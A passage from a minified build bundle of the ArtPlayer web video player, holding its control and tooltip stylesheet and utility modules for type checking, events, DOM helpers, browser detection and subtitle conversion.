.art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 